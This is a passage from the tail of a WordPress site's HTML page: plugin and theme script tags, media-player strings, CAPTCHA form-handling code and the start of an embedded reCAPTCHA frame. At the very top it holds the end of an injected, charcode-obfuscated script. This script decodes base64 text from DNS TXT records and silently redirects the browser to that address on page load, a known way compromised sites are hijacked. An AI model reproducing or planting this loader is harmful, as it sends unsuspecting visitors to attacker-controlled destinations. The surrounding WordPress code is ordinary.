32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" src="https://www.sarahlian.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sarahlian.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.sarahlian.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sarahlian.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.sarahlian.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.sarahlian.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.sarahlian.com/wp-content/themes/bateaux/dist/js/main-vendors.min.js?ver=1.2.6" id="bateaux-main-vendors-js"></script>
<script type="text/javascript" id="bateaux-js-extra">
/* <![CDATA[ */
var BateauxOptions = {"ajax_url":"https://www.sarahlian.com/wp-admin/admin-ajax.php"};
//# sourceURL=bateaux-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sarahlian.com/wp-content/themes/bateaux/dist/js/main.min.js?ver=1.2.6" id="bateaux-js"></script>
<script type="text/javascript" src="https://www.sarahlian.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.sarahlian.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sarahlian.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.sarahlian.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sarahlian.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpconsent-frontend-js-js-extra">
/* <![CDATA[ */
var wpconsent = {"consent_duration":"30","css_url":"https://www.sarahlian.com/wp-content/plugins/wpconsent-cookies-banner-privacy-suite/build/frontend.css","css_version":"7c914cea7e8bb8e2ae45","default_allow":"","consent_type":"optin","manual_toggle_services":"","slugs":["essential","statistics","marketing"],"enable_consent_banner":"1","enable_script_blocking":"1","enable_consent_floating":"","enable_shared_consent":"","cookie_domain":"","accept_button_enabled":"1","cancel_button_enabled":"1","preferences_button_enabled":"1","respect_gpc":""};
//# sourceURL=wpconsent-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sarahlian.com/wp-content/plugins/wpconsent-cookies-banner-privacy-suite/build/frontend.js?ver=7c914cea7e8bb8e2ae45" id="wpconsent-frontend-js-js"></script>
<script type="text/javascript" src="https://www.sarahlian.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lf-OqoUAAAAAKH24dYj9VUOcrS416pcu-zXJfR4&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.sarahlian.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lf-OqoUAAAAAKH24dYj9VUOcrS416pcu-zXJfR4",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sarahlian.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.sarahlian.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.sarahlian.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com -->			<script  id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=6LdD0_UqAAAAAJ7V1hDXzuQbMe_Rgih57omx8acH&#038;hl=en"></script>
			<script id="c4wp-inline-js" type="text/javascript">
				/* @v3-js:start */
					let c4wp_onloadCallback = function() {
						for ( var i = 0; i < document.forms.length; i++ ) {
							let form 		   = document.forms[i];
							let captcha_div    = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
							let jetpack_sso    = form.querySelector( '#jetpack-sso-wrap' );
							var wcblock_submit = form.querySelector( '.wc-block-components-checkout-place-order-button' );
							var has_wc_submit  = null !== wcblock_submit;
							
							if ( null === captcha_div && ! has_wc_submit || form.id == 'create-group-form' ) {	
								if ( ! form.parentElement.classList.contains( 'nf-form-layout' ) ) {
									continue;
								}
							
							}
							if ( ! has_wc_submit ) {
								if ( !( captcha_div.offsetWidth || captcha_div.offsetHeight || captcha_div.getClientRects().length ) ) {					    	
									if ( jetpack_sso == null && ! form.classList.contains( 'woocommerce-form-login' ) ) {
										continue;
									}
								}
							}

							let alreadyCloned = form.querySelector( '.c4wp-submit' );
							if ( null != alreadyCloned ) {
								continue;
							}

							let foundSubmitBtn = form.querySelector( '#signup-form [type=submit], [type=submit]:not(#group-creation-create):not([name="signup_submit"]):not([name="ac_form_submit"]):not(.verify-captcha)' );
							let cloned = false;
							let clone  = false;

							// Submit button found, clone it.
							if ( foundSubmitBtn ) {
								clone = foundSubmitBtn.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( foundSubmitBtn.parentElement.form === null ) {
									foundSubmitBtn.parentElement.prepend(clone);
								} else {
									foundSubmitBtn.parentElement.insertBefore( clone, foundSubmitBtn );
								}
								foundSubmitBtn.style.display = "none";
								captcha_div                  = form.querySelector( '.c4wp_captcha_field_div' );
								cloned = true;
							}

							// WC block checkout clone btn.
							if ( has_wc_submit && ! form.classList.contains( 'c4wp-primed' ) ) {
								clone = wcblock_submit.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.classList.add( 'c4wp-clone' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( wcblock_submit.parentElement.form === null ) {
									wcblock_submit.parentElement.prepend(clone);
								} else {
									wcblock_submit.parentElement.insertBefore( clone, wcblock_submit );
								}
								wcblock_submit.style.display = "none";

								clone.addEventListener('click', function( e ){
									if ( form.classList.contains( 'c4wp_v2_fallback_active' ) ) {
										jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
										return true;
									} else {
										grecaptcha.execute( '6LdD0_UqAAAAAJ7V1hDXzuQbMe_Rgih57omx8acH', ).then( function( data ) {
											form.classList.add( 'c4wp-primed' );
										});	
									}

								});
								foundSubmitBtn = wcblock_submit;
								cloned = true;
							}
							
							// Clone created, listen to its click.
							if ( cloned ) {
								clone.addEventListener( 'click', function ( event ) {
									logSubmit( event, 'cloned', form, foundSubmitBtn );
								});
							// No clone, execute and watch for form submission.
							} else {
								grecaptcha.execute(
									'6LdD0_UqAAAAAJ7V1hDXzuQbMe_Rgih57omx8acH',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									if ( responseElem == null ) {
										var responseElem = document.querySelector( '.c4wp_response' );
									}
									if ( responseElem != null ) {
										responseElem.setAttribute( 'value', data );	
									}									
								});

								// Anything else.
								form.addEventListener( 'submit', function ( event ) {
									logSubmit( event, 'other', form );
								});	
							}

							function logSubmit( event, form_type = '', form, foundSubmitBtn ) {
								// Standard v3 check.
								if ( ! form.classList.contains( 'c4wp_v2_fallback_active' ) && ! form.classList.contains( 'c4wp_verified' ) ) {
									event.preventDefault();
									try {
										grecaptcha.execute(
											'6LdD0_UqAAAAAJ7V1hDXzuQbMe_Rgih57omx8acH',
										).then( function( data ) {	
											var responseElem = form.querySelector( '.c4wp_response' );
											if ( responseElem == null ) {
												var responseElem = document.querySelector( '.c4wp_response' );
											}
											
											responseElem.setAttribute( 'value', data );	

											if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
												// WC block checkout.
												let input = document.querySelector('input[id*="c4wp-wc-checkout"]'); 
												let lastValue = input.value;
												var token = data;
												input.value = token;
												let event = new Event('input', { bubbles: true });
												event.simulated = true;
												let tracker = input._valueTracker;
												if (tracker) {
													tracker.setValue( lastValue );
												}
												input.dispatchEvent(event)												
											}

														
			/* @v3-fallback-js:start */
			if ( typeof captcha_div == 'undefined' && form.classList.contains( 'wc-block-checkout__form' ) ) {
				var captcha_div = form.querySelector( '#additional-information-c4wp-c4wp-wc-checkout' );
			}

			if ( ! captcha_div && form.classList.contains( 'wc-block-checkout__form' ) ) {
				var captcha_div = form.querySelector( '#order-c4wp-c4wp-wc-checkout' );
			}

			if ( typeof captcha_div == 'undefined' ) {
				var captcha_div = form.querySelector( '.c4wp_captcha_field_div' );
			}

			var parentElem = captcha_div.parentElement;

			if ( ( form.classList.contains( 'c4wp-primed' ) ) || ( ! form.classList.contains( 'c4wp_verify_underway' ) && captcha_div.parentElement.getAttribute( 'data-c4wp-use-ajax' ) == 'true' ) ) {

				form.classList.add('c4wp_verify_underway' );
				const flagMarkup =  '<input id="c4wp_ajax_flag" type="hidden" name="c4wp_ajax_flag" value="c4wp_ajax_flag">';
				var flagMarkupDiv = document.createElement('div');
				flagMarkupDiv.innerHTML = flagMarkup.trim();

				form.appendChild( flagMarkupDiv );
	
				var nonce = captcha_div.parentElement.getAttribute( 'data-nonce' );

				var formData = new FormData();

				formData.append( 'action', 'c4wp_ajax_verify' );
				formData.append( 'nonce', nonce );
				formData.append( 'response', data );
				
				fetch( 'https://www.sarahlian.com/wp-admin/admin-ajax.php', {
					method: 'POST',
					body: formData,
				} ) // wrapped
					.then( 
						res => res.json()
					)
					.then( data => {
						if ( data['success'] ) {
							form.classList.add( 'c4wp_verified' );
							// Submit as usual.
							if ( foundSubmitBtn ) {
								foundSubmitBtn.click();
							} else if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
								jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
							} else {								
								if ( typeof form.submit === 'function' ) {
									form.submit();
								} else {
									HTMLFormElement.prototype.submit.call(form);
								}
							}

						} else {
							//jQuery( '.nf-form-cont' ).trigger( 'nfFormReady' );

							if ( 'redirect' === 'v2_checkbox' ) {
								window.location.href = '';
							}

							if ( 'v2_checkbox' === 'v2_checkbox' ) {
								if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
									captcha_div = captcha_div.parentElement;
								}

								captcha_div.innerHTML = '';
								form.classList.add( 'c4wp_v2_fallback_active' );
								flagMarkupDiv.firstChild.setAttribute( 'name', 'c4wp_v2_fallback' );

								var c4wp_captcha = grecaptcha.render( captcha_div,{
									'sitekey' : '6LcR1PUqAAAAAHcuwd4zpxJ-yzYOKpXnOwTpnFBL',		
									'size'  : 'normal',
									'theme' : 'light',				
									'expired-callback' : function(){
										grecaptcha.reset( c4wp_captcha );
									}
								}); 
								jQuery( '.ninja-forms-field.c4wp-submit' ).prop( 'disabled', false );
							}

							if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
								return true;
							}

							if ( form.parentElement.classList.contains( 'nf-form-layout' ) ) {
								jQuery( '.ninja-forms-field.c4wp-submit' ).prop( 'disabled', false );
								return false;
							}

							// Prevent further submission
							event.preventDefault();
							return false;
						}
					} )
					.catch( err => console.error( err ) );

				// Prevent further submission
				event.preventDefault();
				return false;
			}
			/* @v3-fallback-js:end */
			
			
											// Submit as usual.
											if ( foundSubmitBtn ) {
												foundSubmitBtn.click();
											} else if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
												jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
											} else {
												
												if ( typeof form.submit === 'function' ) {
													form.submit();
												} else {
													HTMLFormElement.prototype.submit.call(form);
												}
											}

											return true;
										});
									} catch (e) {
										// Silence.
									}
								// V2 fallback.
								} else {
									if ( form.classList.contains( 'wpforms-form' ) || form.classList.contains( 'frm-fluent-form' ) || form.classList.contains( 'woocommerce-checkout' ) ) {
										return true;
									}

									if ( form.parentElement.classList.contains( 'nf-form-layout' ) ) {
										return false;
									}
									
									if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
										return;
									}
									
									// Submit as usual.
									if ( typeof form.submit === 'function' ) {
										form.submit();
									} else {
										HTMLFormElement.prototype.submit.call(form);
									}

									return true;
								}
							};
						}
					};

					grecaptcha.ready( c4wp_onloadCallback );

					if ( typeof jQuery !== 'undefined' ) {
						jQuery( 'body' ).on( 'click', '.acomment-reply.bp-primary-action', function ( e ) {
							c4wp_onloadCallback();
						});	
					}

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

					
					window.addEventListener("load", (event) => {
						if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
							var element = document.createElement('div');
							var html = '<div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="49e0b7c05b" data-c4wp-use-ajax="true" data-c4wp-v2-site-key="6LcR1PUqAAAAAHcuwd4zpxJ-yzYOKpXnOwTpnFBL"><div id="c4wp_captcha_field_0" class="c4wp_captcha_field_div"><input type="hidden" name="g-recaptcha-response" class="c4wp_response" aria-label="do not use" aria-readonly="true" value="" /></div></div>';
							element.innerHTML = html;
							jQuery( '[class*="c4wp-wc-checkout"]' ).append( element );
							jQuery( '[class*="c4wp-wc-checkout"]' ).find('*').off();
							c4wp_onloadCallback();
						}
					});
				/* @v3-js:end */
			</script>
			<!-- / CAPTCHA by CAPTCHA 4WP plugin -->	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf-OqoUAAAAAKH24dYj9VUOcrS416pcu-zXJfR4&co=aHR0cHM6Ly93d3cuc2FyYWhsaWFuLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=bwz8giycj49b
body_size: 48571
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
